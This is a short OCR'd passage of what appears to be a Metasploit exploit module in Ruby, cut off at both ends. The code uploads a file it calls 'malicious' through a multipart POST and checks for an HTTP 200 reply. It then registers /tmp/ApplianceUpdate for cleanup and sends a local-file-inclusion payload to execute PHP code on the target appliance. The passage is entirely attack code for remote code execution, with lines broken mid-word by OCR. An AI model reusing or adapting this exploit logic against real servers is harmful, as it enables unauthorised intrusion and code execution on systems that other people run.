
pload.php"),

      'ctype'  => "multipart/form-data; boundary=#
{post_data.bound}",

      'data'   => file

    })

    # If the server returns 200 we assume we uploa
ded the malicious

    # file successfully

    if not res or res.code != 200

      fail_with(Failure::None, "#{peer} - File was
n't uploaded, aborting!")

    end

    register_files_for_cleanup("/tmp/ApplianceUpda
te")

    print_status("#{peer} - Sending LFI payload to 
execute PHP code in /tmp/ApplianceUpdate")
